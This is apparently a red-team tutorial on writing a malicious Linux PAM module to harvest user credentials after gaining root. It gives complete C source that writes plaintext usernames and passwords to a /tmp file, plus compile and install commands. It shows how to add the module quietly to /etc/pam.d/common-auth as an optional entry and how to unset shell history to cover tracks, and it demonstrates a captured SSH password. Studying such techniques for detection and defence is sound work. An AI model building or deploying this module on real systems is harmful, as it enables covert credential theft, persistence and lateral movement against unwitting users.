Synopsis
Since its inception in 1997, PAM (Pluggable Authentication Modules) have served as a library for enabling local system administrators to choose how individual applications authenticate users. A PAM module is a single executable binary file that can be loaded by the PAM interface library, which is configured locally with a system file, /etc/pam.conf, to authenticate a user request via the locally available authentication modules. The modules themselves will usually be located in the directory /lib/security or the /usr/lib64/security directory depending on architecture and operating system, and take the form of dynamically loadable object files.
In this guide, we will discuss how these modules can be harnessed to create malicious binaries for capturing credentials to use in persistence, privilege escalation, and lateral movement.
PAM Components

As we manipulate authentication programs, here are the useful file locations for different PAM components:
/usr/lib64/security
A collection of PAM libraries that perform various checks. Most of these modules have man pages to explain the use case and options available.
root@salsa:~# ls /usr/lib64/security
pam_access.so pam_faillock.so pam_lastlog.so pam_nologin.so pam_setquota.so pam_tty_audit.so
pam_cap.so pam_filter.so pam_limits.so pam_permit.so pam_shells.so pam_umask.so
pam_debug.so pam_fprintd.so pam_listfile.so pam_pwhistory.so pam_sss_gss.so pam_unix.so
pam_deny.so pam_ftp.so pam_localuser.so pam_pwquality.so pam_sss.so pam_userdb.so
pam_echo.so pam_gdm.so pam_loginuid.so pam_rhosts.so pam_stress.so pam_usertype.so
pam_env.so pam_gnome_keyring.so pam_mail.so pam_rootok.so pam_succeed_if.so pam_warn.so
pam_exec.so pam_group.so pam_mkhomedir.so pam_securetty.so pam_systemd.so pam_wheel.so
pam_extrausers.so pam_issue.so pam_motd.so pam_selinux.so pam_time.so pam_xauth.so
pam_faildelay.so pam_keyinit.so pam_namespace.so pam_sepermit.so pam_timestamp.so
/etc/pam.d
A collection of configuration files for applications that call libpam. These files define which modules are checked, with what options, in which order, and how to handle the result. These files may be added to the system when an application is installed and are frequently edited by other utilities.
root@salsa:~# ls /etc/pam.d/
chfn common-session gdm-launch-environment login runuser su-l
chpasswd common-session-noninteractive gdm-password newusers runuser-l
chsh cron gdm-smartcard other sshd
common-account cups gdm-smartcard-pkcs11-exclusive passwd su
common-auth gdm-autologin gdm-smartcard-sssd-exclusive polkit-1 sudo
common-password gdm-fingerprint gdm-smartcard-sssd-or-password ppp sudo-i
/etc/security
A collection of additional configuration files for specific modules. Some modules, such as pam_access and pam_time, allow additional granularity for checks. When an application configuration file calls these modules, the checks are completed using the additional information from its corresponding supplemental configuration files. Other modules, like pam_pwquality, make it easier for other utilities to modify the configuration by placing all the options in a separate file instead of on the module line in the application configuration file.
root@salsa:~# ls /etc/security/
access.conf faillock.conf limits.conf namespace.conf namespace.init pam_env.conf sepermit.conf
capability.conf group.conf limits.d namespace.d opasswd pwquality.conf time.conf
/var/log/secure
Most security and authentication errors are reported to this log file. Permissions are configured on this file to restrict access.
Developing the Malicious Module
For this demonstration, imagine that you have gained access to a Linux system, discovering a misconfigured cronob that allowed you to escalate privileges to root. To laterally move throughout the network, you want to capture credentials of legitimate users who occasionally login to the system. To achieve this, we will craft a PAM to capture and output the credentials of the user to a tmp file.
After conducting initial reconnaissance, we identify that the system is running Ubuntu 22.04:
root@salsa:~# unset HISTSIZE HISTFILESIZE HISTFILE # Covering tracks
root@salsa:~# uname -a
Linux salsa 6.2.0-37-generic #38~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Thu Nov 2 18:01:13 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
Because this device is x86_64 and running Ubuntu, research reveals that the modules are located within the /usr/lib/x86_64-linux-gnu/security/ directory. With this in mind, we can begin to craft our executable using C. The following code captures and outputs credentials to a tmp file:
#include <security/pam_appl.h>
#include <stdio.h>
int pam_sm_authenticate(pam_handle_t *pamh, int flags, int argc, const char **argv) {
const char *username;
const char *password;
if (pam_get_user(pamh, &username, "Username: ") != PAM_SUCCESS) {
return PAM_AUTH_ERR;
}
if (pam_get_authtok(pamh, PAM_AUTHTOK, &password, "Password: ") != PAM_SUCCESS) {
return PAM_AUTH_ERR;
}
FILE *file = fopen("/tmp/pam_su.tmp", "a");
if (file != NULL) {
fprintf(file, "Username: %s\nPassword: %s\n\n", username, password);
fclose(file);
} else {
return PAM_AUTH_ERR;
}
return PAM_SUCCESS;
}
int pam_sm_setcred(pam_handle_t *pamh, int flags, int argc, const char **argv) {
return PAM_SUCCESS;
}
To compile the binary, we can make use of gcc and libpam0g-dev to build the PAM module:
gcc -fPIC -fno-stack-protector -c pam_su.c
Now that we have created the binary, we can link it with PAM without having to restart the system:
ld -x --shared -o /usr/lib/x86_64-linux-gnu/security/pam_su.so pam_su.o
Now that the binary is created and linked, we will edit the PAM configuration file /etc/pam.d/common-auth to include our malicious module. This specific file is used to define authentication-related PAM modules and settings that are common across multiple services, whether this be SSH, LDAP, or even VNC. Instead of duplicating authentication configurations in each individual service file, administrators centralize common authentication settings in this file.
root@salsa:~# vim /etc/pam.d/common-auth
#
# /etc/pam.d/common-auth - authentication settings common to all services
#
# This file is included from other service-specific PAM config files,
# and should contain a list of the authentication modules that define
# the central authentication scheme for use on the system
# (e.g., /etc/shadow, LDAP, Kerberos, etc.). The default is to use the
# traditional Unix authentication mechanisms.
#
# As of pam 1.0.1-6, this file is managed by pam-auth-update by default.
# To take advantage of this, it is recommended that you configure any
# local modules either before or after the default block, and use
# pam-auth-update to manage selection of other modules. See
# pam-auth-update(8) for details.
# here are the per-package modules (the "Primary" block)
auth [success=2 default=ignore] pam_unix.so nullok
auth [success=1 default=ignore] pam_sss.so use_first_pass
# here's the fallback if no module succeeds
auth requisite pam_deny.so
# prime the stack with a positive return value if there isn't one already;
# this avoids us returning an error just because nothing sets a success code
# since the modules above will each just jump around
auth required pam_permit.so
# and here are more per-package modules (the "Additional" block)
auth optional pam_cap.so
auth optional pam_su.so
# end of pam-auth-update config
Within this file, we can inconspicuously add our optional authentication module as it is not required to succeed for authentication to occur. With this in place, we can monitor the /tmp/pam_su.tmp for new logins. To test the module, I created a new user named sysadmin and logged in via SSH:
➜ ~ ssh sysadmin@10.0.0.104
sysadmin@10.0.0.104's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 6.2.0-37-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
$ cat /tmp/pam_su.tmp
Username: sysadmin
Password: hacked
Conclusion
I hope that this guide was an informative journey to improving your penetration testing and red-teaming skills. If you have any questions, enjoyed the content, or would like to check out more of our research, feel free to visit our GitHub.